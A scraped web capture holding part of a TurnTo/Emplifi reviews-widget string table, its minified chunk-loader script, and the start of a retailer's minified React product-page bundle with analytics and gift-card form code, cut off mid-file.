accessible","addVideo.videoNotFoundError":"YouTube content could not be found","addedMedia.addMediaInfo":"You may add up to five photos or videos","shareMedia.heading.default":"Please contribute to our customer gallery for this product!","shareMedia.heading.addAnother":"Thank you! Add another?","shareMedia.photosSelected.one":"{0} photo, ","shareMedia.photosSelected.other":"{0} photos, ","shareMedia.videosSelected.one":"{0} video selected","shareMedia.videosSelected.other":"{0} videos selected","shareMedia.cancel":"Cancel","shareMedia.done":"Done","shareMedia.tooManyPhotos":"Cannot upload more than {0} files. Please select fewer and try again.","shareMedia.terms":"Your submission is subject to our terms of use. Do not link or upload copyrighted material without the copyright owner&rsquo;s permission.","addVideo.heading":"Add your video","addVideo.youtubeLink":"YouTube link","addVideo.info":"Your video must be a public YouTube video","addVideo.add":"Add","addVideo.back":"Back","addVideo.terms":"Your submission is subject to our terms of use. Do not link or upload copyrighted material without the copyright owner&rsquo;s permission.","addVideo.invalidLink":"Invalid YouTube link","addCaptions.heading.one":"Add a caption","addCaptions.heading.other":"Add captions","addCaptions.description":"If you like, you can write a full review for this product after you&apos;re done uploading visuals","addCaptions.label":"Caption (optional)","addCaptions.hint":"Please describe this media in 100 characters or less","addCaptions.cancel":"Cancel","addCaptions.next":"Next","addCaptions.footerMsg":"By choosing \"Next\" your visuals will be submitted to our product gallery, even if you decide not to submit your review.","addCaptions.terms":"Your submission is subject to our terms of use. Do not link or upload copyrighted material without the copyright owner&rsquo;s permission.","addCaptions.err.invalidImageType":"Invalid image type (should be JPG, JPEG, or PNG)","addCaptions.err.imageTooLarge":"Images must be {0}MB or less","addCaptions.err.failedUpload":"There was a problem uploading your file","addCaptions.err.captionLength":"Caption cannot be more than {0} characters","addCaptions.err.unfinishedUpload":"This photo has not finished uploading yet. Please wait or remove this selection.","addCaptions.err.captionExtSiteLink":"Please do not include email addresses or links to other sites","addCaptions.err.fileNotFound":"Could not find uploaded file","submission.title":"Submission Modal","submission.close":"Close Submission Modal","submission.visualPoweredBy":"Visual Reviews powered by Emplifi","submission.reviewsPoweredBy":"Ratings &amp; Reviews powered by Emplifi","ratingsBreakdown.ratings.one":"{0} Rating","ratingsBreakdown.ratings.other":"{0} Ratings","ratingsBreakdown.pctOfReviews.one":"Rated {0} star by {1} of reviewers","ratingsBreakdown.pctOfReviews.other":"Rated {0} stars by {1} of reviewers","ratingsBreakdown.numOfReviews.one":"Rated {0} star by {1} reviewers","ratingsBreakdown.numOfReviews.other":"Rated {0} stars by {1} reviewers","ratingsBreakdown.stars.one":"{0}","ratingsBreakdown.stars.other":"{0}","ratingsBreakdown.filterBy":"Show reviews with a {0} star rating","reviewsSummary.noReviews":"No Ratings","reviewsSummary.beFirstToReview":"Be the first to review this item","reviewsSummary.ratingsCount.one":"{0} Rating","reviewsSummary.ratingsCount.other":"{0} Ratings","reviewsSummary.outOfStars":"out of 5 stars","reviewsSummary.reviewersRecommend":"of reviewers recommend","reviewsSummary.writeReview":"Write a Review","reviewsSummary.showDetails":"Show details","reviewsSummary.aiSummary.heading":"Customers review summary","reviewsSummary.aiSummary.info":"This summary pulls themes from recent reviews and may not reflect every individual experience.","reviewsSummary.aiSummary.footer":"AI generated from customer reviews","summaryRange.desc":"{0} between {1} and {2}","summarySelect.showReviews":"Show reviews that say {0} {1}","reviewsList.numberOfReviews.one":"{0} Review","reviewsList.numberOfReviews.other":"{0} Reviews","reviewsList.numberOfReviews.filtered.none":"No items match the entered criteria.","reviewsList.numberOfReviews.paged.one":"{0}-{1} of {2} Reviews","reviewsList.numberOfReviews.paged.other":"{0}-{1} of {2} Reviews","reviewsList.numberOfReviews.paged.aria.one":"{0} to {1} of {2} Reviews","reviewsList.numberOfReviews.paged.aria.other":"{0} to {1} of {2} Reviews","reviewsList.filter":"Filter","reviewsList.sort":"Sort","reviewsList.sortBy.HELPFUL":"Most Helpful","reviewsList.sortBy.RECENT":"Most Recent","reviewsList.sortBy.OLDEST":"Oldest","reviewsList.sortBy.H_RATED":"Highest Rated","reviewsList.sortBy.L_RATED":"Lowest Rated","reviewsList.sortBy.LOCAL":"Local First","reviewsList.searchReviews":"Search reviews…","reviewsList.writeReview":"Write a Review","reviewsList.hideFilters":"Hide Filters","reviewsList.showFilters":"Show Filters","reviewsList.clearAll":"Clear All","reviewsList.removeFilter":"Remove {0} filter","reviewsList.showOriginal":"Show Original","reviewsList.translateAll":"Translate All","reviewsList.contentType":"reviews","reviewsList.showMore":"Show More","relatedReviewsList.header":"Reviews for Similar Products","relatedReviewsList.showMore":"Show More","filter.rt.label":"Star Ratings","filter.rt.1star":"1 star","filter.rt.2stars":"2 stars","filter.rt.3stars":"3 stars","filter.rt.4stars":"4 stars","filter.rt.5stars":"5 stars","filter.age.label":"Age","filter.md.label":"Media","filter.md.withMedia":"With images or video","filter.rvr.label":"Reviewer","filter.rvr.vpOnly":" Verified purchasers only","reviewTopics.heading":"Customers talk about","reviewTopics.info":"AI analysis found these key themes mentioned in reviews.","reviewTopics.label":"Topic","review.recommend":"Would recommend","review.notRecommend":"Would not recommend","review.purchasedOn":"Purchased on {0}","review.updateReview":"<button>Update</button> this review","review.original":"Original Review","review.textUpdate":"Update","review.updated":"[UPDATED]","review.readLess":"Read Less","review.readLess.aria":"Read less of this review by {0}","review.readMore":"Read More","review.readMore.aria":"Read more of this review by {0}","review.response.from":"Response from {0}","review.syndicationAttribution":"Originally posted at {0}","review.wasHelpful":"Was this helpful?","review.optionsMenu":"Options Menu","review.flag":"Flag","review.flag.aria":"Flag this review by {0}","review.flagged":"Flagged","review.flagged.aria":"Review by {0} has been flagged","review.voteDown.one":"Vote down this review by {0} ({1} vote)","review.voteDown.other":"Vote down this review by {0} ({1} votes)","review.voteUp.one":"Vote up this review by {0} ({1} vote)","review.voteUp.other":"Vote up this review by {0} ({1} votes)","review.showDetails":"Show details","review.attribute.age":"Age","review.attribute.location":"Location","review.incentivized":"This review was collected as part of a promotion","review.incentivized.CREATOR_SAMPLE":"","review.incentivized.DISCOUNT":"","review.incentivized.EARLY_REVIEW":"","review.incentivized.SAMPLE":"","review.incentivized.SWEEPSTAKES":"","review.previousRatings.one":"Previous rating","review.previousRatings.other":"Previous ratings","review.opensMediaModal.photo":"Opens Media Viewer to photo submitted by {0}","review.opensMediaModal.video":"Opens Media Viewer to video submitted by {0}","review.showOriginal":"Show Original","review.translate":"Translate Review","listbox.check":"check","searchField.clearText":"Clear search text","commentsPinboard.showMore":"Show More","commentsPinboardItem.goToPageForProduct":"Go to product page for {0}","commentsPinboardItem.shareOnFacebook":"Share on Facebook","commentsPinboardItem.shareOnPinterest":"Share on Pinterest","commentsPinboardItem.shareOnTwitter":"Share on X","commentsPinboardItem.readMore":"Read More","commentsPinboardTeaser.promoBoxText":"See the latest trending products and why people are buying them.","commentsPinboardTeaser.promoBoxBtnText":"Explore Trending","commentsPinboardTeaser.moreComments.one":"{0} more","commentsPinboardTeaser.moreComments.other":"{0} more","commentsPinboardTeaser.poweredBy":"Powered by Emplifi","userToolbar.optionsMenuLabel":"User menu","userToolbar.yourPosts":"Your Posts","userToolbar.menu.doMore":"Do More","userToolbar.menu.posts":"Posts","userToolbar.menu.profile":"Profile","userToolbar.menu.settings":"Settings","userToolbar.menu.logout":"Not {0}?","comment.aboutItem":"Comment about {0}","comment.purchased":"purchased {0}","comment.readMore":"Read More","comment.prefix":"","vcPinboard.showMore":"Show More","vcPinboardItem.opensMediaModal.photo":"Opens Visual Content Viewer to photo submitted by {0}","vcPinboardItem.opensMediaModal.video":"Opens Visual Content Viewer to video submitted by {0}","srForm.default.heading":"Please review your shopping experience.","srForm.reviewed.heading":"Thanks! Would you also like to rate your experience with our site?","srForm.noReview.heading":"Would you like to rate your experience with our site?","srForm.description":"Please tell us your opinion of our store, delivery, and customer service.","srForm.guidelines":"Review guidelines","srForm.hideGuidelines":"Hide guidelines","srForm.guidlines.input":"We value your input and invite you to rate and review your purchase experience. Think about our site and the ordering experience, how we fulfilled your order and delivered it to you. Be sure to explain why you liked or disliked the experience, as this will help us to improve where needed, as well as help other shoppers.","srForm.guidlines.support":"If there is an issue with your order and you’d like assistance, please contact our customer support.","srForm.guidlines.rules.header":"Please refrain from including any of the following in your review:","srForm.guidlines.rules1":"Obscene or discriminatory language","srForm.guidlines.rules2":"Critical or inappropriate comments about other reviews and shoppers","srForm.guidlines.rules3":"Advertising, spam, references to other websites or retailers","srForm.guidlines.rules4":"Personal information such as email addresses, phone numbers or physical addresses","srForm.guidlines.terms":"All reviews are subject to our store&#39;s Terms of Use.","srForm.ratingLabel":"Rating","srForm.rating.err.required":"Please select a rating","srForm.textLabel":"Review","srForm.textHint":"Consider your shopping, delivery, and customer service experience.","srForm.submit":"Submit Rating","srForm.text.err.required":"Please enter a review","srForm.text.err.minLength.one":"Your review must be at least {0} character in length","srForm.text.err.minLength.other":"Your review must be at least {0} characters in length","srForm.text.err.maxLength.one":"Your review must not exceed {0} character including spaces","srForm.text.err.maxLength.other":"Your review must not exceed {0} characters including spaces","srForm.alreadyReviewed.message":"Thank you, we already have your review for this order.","srForm.submitConfirms.message":"Thanks for your submission.","dimTeaser.reviews.one":"Based on {0} review","dimTeaser.reviews.other":"Based on {0} reviews","dimTeaser.seeAll":"see all reviews","dimTeaser.dist.item.desc":"{0}: {1} according to {2} of reviewers","teaser.avgRating":"({0})","teaser.reviews.one":"Read {0} Review","teaser.reviews.other":"Read {0} Reviews","teaser.questions.one":"{0} Question","teaser.questions.other":"{0} Questions","teaser.answers.one":"{0} Answer","teaser.answers.other":"{0} Answers","teaser.qa.separator":", ","teaser.comments.one":"{0} Buyer Comment","teaser.comments.other":"{0} Buyer Comments","teaser.or":"or","teaser.writeReview":"Write a Review","teaser.writeReviewFirst":"Be the first to write a review","teaser.divider":"|","eri.campaign.inactive":"This item no longer qualifies for a promo code award.","eri.campaign.incentive.reviewType":"Write a Review for {0}","eri.campaign.incentive.reviewAndPhotoType":"Write a Review and Upload a Photo for {0}","sellerRatingList.header":"Site Reviews","sellerRatingList.numberOfReviews.paged.one":"{0}-{1} of {2} reviews","sellerRatingList.numberOfReviews.paged.other":"{0}-{1} of {2} reviews","sellerRatingList.sort":"Sort","sellerRatingList.sortBy.RECENT":"Most Recent","sellerRatingList.sortBy.OLDEST":"Oldest","sellerRatingList.sortBy.H_RATED":"Highest Rated","sellerRatingList.sortBy.L_RATED":"Lowest Rated","sellerRatingList.flag":"Flag","sellerRatingList.flag.aria":"Flag this seller rating by {0}","sellerRatingList.flagged":"Flagged","sellerRatingList.flagged.aria":"Seller rating by {0} has been flagged","sellerRatingList.paginationType":"seller ratings","allReviews.numberOfReviews.one":"{0} Review","allReviews.numberOfReviews.other":"{0} Reviews","allReviews.numberOfReviews.paged.one":"{0}-{1} of {2} Reviews","allReviews.numberOfReviews.paged.other":"{0}-{1} of {2} Reviews","allReviews.numberOfReviews.paged.aria.one":"{0} to {1} of {2} Reviews","allReviews.numberOfReviews.paged.aria.other":"{0} to {1} of {2} Reviews","allReviews.sort":"Sort","allReviews.sortBy.HELPFUL":"Most Helpful","allReviews.sortBy.RECENT":"Most Recent","allReviews.sortBy.OLDEST":"Oldest","allReviews.sortBy.H_RATED":"Highest Rated","allReviews.sortBy.L_RATED":"Lowest Rated","allReviews.sortBy.LOCAL":"Local First","allReviews.contentType":"reviews","allReviews.showMore":"Show More"}, pluralRuleFn: function pluralRule1(num) {
    return num === 1 ? 'one' : 'other';
}};

--- FILE ---
content_type: text/javascript
request_url: https://widgets.turnto.eu/v5/widgets/Es2GklGHmZC5j51site/js/turnto.js
body_size: 2987
content:
!function(e){function t(t){for(var o,a,s=t[0],d=t[1],c=t[2],u=0,l=[];u<s.length;u++)a=s[u],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&l.push(r[a][0]),r[a]=0;for(o in d)Object.prototype.hasOwnProperty.call(d,o)&&(e[o]=d[o]);for(f&&f(t);l.length;)l.shift()();return i.push.apply(i,c||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],o=!0,a=1;a<n.length;a++){var d=n[a];0!==r[d]&&(o=!1)}o&&(i.splice(t--,1),e=s(s.s=n[0]))}return e}var o={},a={0:0},r={0:0},i=[];function s(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.e=function(e){var t=[];a[e]?t.push(a[e]):0!==a[e]&&{2:1,3:1,4:1,5:1,8:1,11:1,12:1,13:1,14:1,17:1,18:1,19:1,20:1,21:1,22:1,23:1,24:1}[e]&&t.push(a[e]=new Promise((function(t,n){for(var o="Es2GklGHmZC5j51site/css/"+({2:"add-captions",3:"ask-results-content",4:"cc-modal",5:"cc-widget",7:"dfp",8:"do-more",9:"email-flow-entry",11:"embedded-submission",12:"expired-confirmation",13:"media-modal",14:"multi-item-search",17:"registration",18:"registration-modal",19:"seller-ratings",20:"share-media",21:"solo-question",22:"standalone-popover",23:"submission",24:"submission-modal"}[e]||e)+"."+{2:"45632af8a3e1e91faa21",3:"74a51ee422198e16bfba",4:"862833e021df2127bf9a",5:"57b987dd38916556e4c1",7:"ee2d7df65cfe66091a05",8:"a5847f65a2869cf0aa67",9:"8d4ae4a8c99c205cbafd",11:"09408d53ec922b96de52",12:"f3509adeb9b9ddceb0f7",13:"30fc0e0b5a22997112e7",14:"af81983c4f51fb2de89e",17:"44760140a7f83e5e0007",18:"a813a7e44ab50025a0ff",19:"0174c3dd0a2795d537bc",20:"d115a44b447748e818ed",21:"8db1e5a07f034846e065",22:"329e05abf3185a39dc5a",23:"ce67194cecb52753b967",24:"cb742b7a32a4f534f268"}[e]+".css",r=s.p+o,i=document.getElementsByTagName("link"),d=0;d<i.length;d++){var c=(f=i[d]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(c===o||c===r))return t()}var u=document.getElementsByTagName("style");for(d=0;d<u.length;d++){var f;if((c=(f=u[d]).getAttribute("data-href"))===o||c===r)return t()}var l=document.createElement("link");l.rel="stylesheet",l.type="text/css";l.onerror=l.onload=function(o){if(l.onerror=l.onload=null,"load"===o.type)t();else{var i=o&&("load"===o.type?"missing":o.type),s=o&&o.target&&o.target.href||r,d=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=i,d.request=s,delete a[e],l.parentNode.removeChild(l),n(d)}},l.href=r,function(e){var t=document.querySelector("#tt-custom-css");t?t.parentNode.insertBefore(e,t):document.getElementsByTagName("head")[0].appendChild(e)}(l)})).then((function(){a[e]=0})));var n=r[e];if(0!==n)if(n)t.push(n[2]);else{var o=new Promise((function(t,o){n=r[e]=[t,o]}));t.push(n[2]=o);var i,d=document.createElement("script");d.charset="utf-8",d.timeout=120,s.nc&&d.setAttribute("nonce",s.nc),d.src=function(e){return s.p+"Es2GklGHmZC5j51site/js/"+({2:"add-captions",3:"ask-results-content",4:"cc-modal",5:"cc-widget",7:"dfp",8:"do-more",9:"email-flow-entry",11:"embedded-submission",12:"expired-confirmation",13:"media-modal",14:"multi-item-search",17:"registration",18:"registration-modal",19:"seller-ratings",20:"share-media",21:"solo-question",22:"standalone-popover",23:"submission",24:"submission-modal"}[e]||e)+"."+{2:"45632af8a3e1e91faa21",3:"74a51ee422198e16bfba",4:"862833e021df2127bf9a",5:"57b987dd38916556e4c1",7:"ee2d7df65cfe66091a05",8:"a5847f65a2869cf0aa67",9:"8d4ae4a8c99c205cbafd",11:"09408d53ec922b96de52",12:"f3509adeb9b9ddceb0f7",13:"30fc0e0b5a22997112e7",14:"af81983c4f51fb2de89e",17:"44760140a7f83e5e0007",18:"a813a7e44ab50025a0ff",19:"0174c3dd0a2795d537bc",20:"d115a44b447748e818ed",21:"8db1e5a07f034846e065",22:"329e05abf3185a39dc5a",23:"ce67194cecb52753b967",24:"cb742b7a32a4f534f268"}[e]+".js"}(e);var c=new Error;i=function(t){d.onerror=d.onload=null,clearTimeout(u);var n=r[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),a=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",c.name="ChunkLoadError",c.type=o,c.request=a,n[1](c)}r[e]=void 0}};var u=setTimeout((function(){i({type:"timeout",target:d})}),12e4);d.onerror=d.onload=i,document.head.appendChild(d)}return Promise.all(t)},s.m=e,s.c=o,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)s.d(n,o,function(t){return e[t]}.bind(null,o));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="https://widgets.turnto.eu/v5/widgets/",s.oe=function(e){throw console.error(e),e};var d=window.TurnToWpJsonp=window.TurnToWpJsonp||[],c=d.push.bind(d);d.push=t,d=d.slice();for(var u=0;u<d.length;u++)t(d[u]);var f=c;i.push([147]),n()}({147:function(e,t,n){"use strict";n.r(t);var o=n(3);function a(e,t){var n=document.getElementById(t),o="https://widgets.turnto.eu/v5/widgets"+e;if(n){if(n.href===o)return;n.id=t+"-previous"}var a=document.getElementsByTagName("head")[0],r=document.createElement("link");r.id=t,r.type="text/css",r.rel="stylesheet",r.href=o,n&&(r.onload=function(){n.remove()}),a.appendChild(r)}function r(e,t){var n=document.createElement("script");n.id=t,n.type="text/javascript",n.src="https://widgets.turnto.eu/v5/widgets"+e,document.getElementsByTagName("head")[0].appendChild(n)}window.TurnTo||(window.TurnTo={}),"function"!=typeof window.IntersectionObserver||"function"!=typeof window.Proxy?(window.TurnTo.loadPage=function(){},r("/"+o.a.siteKey+"/ie/js/turnto.js","tt-ie-turnto-js")):window.TurnTo.loadPage=function(e){var t=e[o.b.pageId];t?(t.pageCssFilePath&&a(t.pageCssFilePath,"tt-page-css"),t.customCss&&a(t.customCss,"tt-custom-css"),r(t.baseJsFilePath,"tt-base-js"),t.pageJsFilePath[o.b.locale]?r(t.pageJsFilePath[o.b.locale],"tt-page-js"):console.warn("TurnTo: Could not find a page configuration for locale: ".concat(o.b.locale))):console.warn("TurnTo: Could not find configuration for pageId: ".concat(o.b.pageId))}},3:function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a}));const o=window.turnToConfig||{};let a;a={protocol:"https",cdnHost:"cdn-ws.turnto.eu",originHost:"ws.turnto.eu",imageCdnHost:o.imageCdnHost||"https://imagex.turnto.eu",imageStoreBase:"images.turnto.eu",moderationHost:o.moderationHost||"www.turnto.eu",siteKey:"Es2GklGHmZC5j51site",analyticsHost:"https://we.turnto.eu/event"},o.locale||(o.locale="en_US");const r=o}});
TurnTo.loadPage({"comments-pinboard-page":{"baseJsFilePath":"/Es2GklGHmZC5j51site/js/base.ddb9376ee40a7bead537.js","pageJsFilePath":{"en_US":"/Es2GklGHmZC5j51site/js/comments-pinboard-page.933a725b77347d2a5f559d08966ef47b.en_US.js"},"pageCssFilePath":"/Es2GklGHmZC5j51site/css/comments-pinboard-page.8ceb9986baae311dcce4.css","customCss":"/Es2GklGHmZC5j51site/css/turnto-custom.d9df2be1c418c9ead1cd159c2507dd80.css"},"email-landing-page":{"baseJsFilePath":"/Es2GklGHmZC5j51site/js/base.ddb9376ee40a7bead537.js","pageJsFilePath":{"en_US":"/Es2GklGHmZC5j51site/js/email-landing-page.9932c84679b79a59aba7c5a84ff2a6d8.en_US.js"},"pageCssFilePath":"/Es2GklGHmZC5j51site/css/email-landing-page.a03ee9b4f1a73335bfd8.css","customCss":"/Es2GklGHmZC5j51site/css/turnto-custom.d9df2be1c418c9ead1cd159c2507dd80.css"},"order-confirmation-page":{"baseJsFilePath":"/Es2GklGHmZC5j51site/js/base.ddb9376ee40a7bead537.js","pageJsFilePath":{"en_US":"/Es2GklGHmZC5j51site/js/order-confirmation-page.2996a04d42b47ae01ad77d06e8f04d33.en_US.js"},"pageCssFilePath":"/Es2GklGHmZC5j51site/css/order-confirmation-page.e8258dfc52af679b6d96.css","customCss":"/Es2GklGHmZC5j51site/css/turnto-custom.d9df2be1c418c9ead1cd159c2507dd80.css"},"pdp-page":{"baseJsFilePath":"/Es2GklGHmZC5j51site/js/base.ddb9376ee40a7bead537.js","pageJsFilePath":{"en_US":"/Es2GklGHmZC5j51site/js/pdp-page.b6b07613439242ace593cd660c778b9a.en_US.js"},"pageCssFilePath":"/Es2GklGHmZC5j51site/css/pdp-page.b45807ea3aaa06ce8352.css","customCss":"/Es2GklGHmZC5j51site/css/turnto-custom.d9df2be1c418c9ead1cd159c2507dd80.css"}});;var turntoVersion="HEAD.9a229832d07cfc21aafbd06c3b40e1027e88fc83.19340"


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/pages-product-detail.js
body_size: 9389
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[7],{94787:(e,t,r)=>{r.d(t,{Z:()=>d});var n=r(87462),a=r(67294),i=r(33344),o=r(15193),l=r(39731),c=r(87742);const d=()=>{const{site:e,buildUrl:t}=(0,c.Z)(),r=e.id,d=(0,i.jC)("BackTop",{variant:r}),[s,u]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",m),()=>window.removeEventListener("scroll",m))),[]);const m=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;u(e>750)};return a.createElement(a.Fragment,null,s&&a.createElement(o.zx,(0,n.Z)({},d.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(l.g8,d.chevron)))}},33317:(e,t,r)=>{r.r(t),r.d(t,{default:()=>pe});var n=r(87462),a=r(15861),i=r(67294),o=r(45697),l=r.n(o),c=r(64593),d=r(86896),s=r(94787),u=r(33344),m=r(97375),p=r(68527),g=r(73465),v=r(54107),f=r(80604),E=r(65155),h=r(67736),y=r(16933),b=r(93269),I=r(87742),_=r(44710),x=r(45987),w=r(49609),P=r(86158),C=r(82736),L=(r(89105),r(4813)),Z=r(93162),O=r(56554),T=r(85699);const S=["productId","products","tabLoading"],R=e=>{let{productId:t,products:r,tabLoading:o=!1}=e,l=(0,x.Z)(e,S);const{sendClickReco:c}=(0,b.Z)(),s=(0,h.Z)(),u=(0,L.p)(),{formatMessage:m}=(0,d.Z)(),g=(0,O.ST)(),[v,f]=(0,i.useState)({}),[E,y]=(0,i.useState)(!0),I=(0,i.useRef)(),_=(0,i.useRef)([]);(0,i.useEffect)((()=>(R(),()=>{f({}),y(!0)})),[]),(0,i.useEffect)((()=>(document.addEventListener("scroll",C),()=>{document.removeEventListener("scroll",C)})),[]);const C=()=>{try{var e;let r=[];if(I.current&&(null===(e=I.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,T.v4)(e)&&!_.current.includes(e.dataset.productId)){_.current=[..._.current,e.dataset.productId];var t=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;t&&t.item_id&&r.push(t)}}))),r.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Manual - ${t||"No Product ID"}`,items:r}};(0,T.qo)(e)}}catch(e){console.error("GA4 Error",e)}},R=function(){var e=(0,a.Z)((function*(){var e,t=yield g.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});null!=t&&t.data&&(null==t||null===(e=t.data)||void 0===e?void 0:e.length)>0&&(null==t||t.data.map((e=>{e.productId=e.id,e.imageGroups&&e.imageGroups.length>0&&e.imageGroups[0].images.length>0&&(e.image=e.imageGroups[0].images[0])})),f(t.data),y(!1))}));return function(){return e.apply(this,arguments)}}(),k=function(){var e=(0,a.Z)((function*(e){try{yield s.createListItem({id:e,quantity:1}),u({title:m(Z.Zy,{quantity:1}),status:"success"})}catch{u({title:m(Z.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),q=function(){var e=(0,a.Z)((function*(e){try{yield s.removeListItemByProductId(e),u({title:m(Z.vf),status:"success",id:e})}catch{u({title:m(Z.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(p.xu,{ref:I},(E||o)&&i.createElement(p.kC,{width:"100%",justifyContent:"center"},i.createElement(w.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!E&&!o&&v&&v.length>0&&i.createElement(P.Z,(0,n.Z)({products:v.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:E,productTileProps:e=>({onClick:r=>{try{if("IMG"===r.target.tagName&&e.c_ga4EcommerceItem){let r={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Manual - ${t||"No Product ID"}`,items:[e.c_ga4EcommerceItem]}};(0,T.qo)(r)}}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?k:q)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0})},l)))};R.propTypes={products:l().arrayOf(l().string)};const k=R;var q=r(5748),D=r(22866),A=r(16550);const G=({contentAssetID:e})=>{(0,A.TH)(),(0,C.Z)();const t=(0,D.Z)(),[r,n]=(0,i.useState)(!0),[o,l]=(0,i.useState)(null);(0,i.useEffect)((()=>{const r=function(){var r=(0,a.Z)((function*(){const r=yield yield t.contentAsset(e);r&&r.body&&l(r.body)}));return function(){return r.apply(this,arguments)}}();return!q.sk&&e&&null!==e&&(r(),n(!1)),()=>{l(null),n(!0)}}),[e]),(0,i.useEffect)((0,a.Z)((function*(){!q.sk&&o&&o.includes("data-scripts")&&c()})),[o]);const c=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))};return i.createElement(i.Fragment,null,r&&i.createElement(p.kC,{width:"100%",justifyContent:"center",height:{base:"100px",lg:"400px"},alignItems:"center"},i.createElement(w.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!r&&o&&i.createElement(p.xu,{id:e,dangerouslySetInnerHTML:{__html:o},sx:{".d-flex":{display:"flex"},".list-unstyled li":{listStyleType:"none"}}}))};G.propTypes={contentAssetID:l().string};const F=G;var K=r(69649),V=r(34651),B=r(18650);r(31955);const N=({category:e,product:t})=>{var r,n;const a=()=>{const e=t.imageGroups.filter((e=>"large"===e.viewType));if(e&&e.length>0)return e[0].images[0].link};return i.createElement(p.Kq,null,i.createElement(p.kC,null,i.createElement(p.xu,null,i.createElement(p.X6,{as:"h1"},t.name),i.createElement(p.xu,{dangerouslySetInnerHTML:{__html:t.shortDescription}})),i.createElement(p.xu,null,a()&&i.createElement(V.Ee,{src:a()}))),i.createElement(p.xu,null,i.createElement(p.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4}},(null==t||null===(r=t.setProducts)||void 0===r?void 0:r.length)>0&&i.createElement(i.Fragment,null,null==t||null===(n=t.setProducts)||void 0===n?void 0:n.map(((e,t)=>i.createElement(B.Z,{"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:!1,enableFavourite:!1,enableHover:!0,onClick:()=>{},enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:!1,dynamicImageProps:{widths:["340px"]}})))))))};var j=r(64853),z=r(47493),M=r(6886),$=r(15193),U=r(39731),H=r(61056),W=r(64572);function Y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(r),!0).forEach((function(t){(0,W.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const X=({form:e,submitForm:t,showLoading:r})=>{var a;const o=function({form:{control:e,errors:t}}){const r=(0,u.yK)(),n=new Date;return n.setDate(n.getDate()+365),{amount:{type:"number",name:"amount",id:"amount",label:"Amount in ZAR (Values from 50 - 5,000)",placeholder:"Amount in ZAR (Values from 50 - 5,000)",defaultValue:"",rules:{required:"Please fill in this field.",pattern:{value:/^[0-9]{1,4}$/,message:"Amount must be lower than R5,000"},min:{value:50,message:"Amount must be more than R50"},max:{value:5e3,message:"Amount must be lower than R5,000"},maxLength:{value:4,message:"Amount must be lower than R5,000"}},error:t.amount,control:e,labelProps:Q({},r.accordionInputLabel),inputProps:Q({min:50,max:5e3,maxLength:4},r.accordionInputField),errorIcon:!0},senderName:{type:"text",name:"senderName",id:"senderName",label:"Sender name",placeholder:"Sender name",defaultValue:"",rules:{required:"Please fill in this field.",maxLength:{value:32,message:"Please match the format 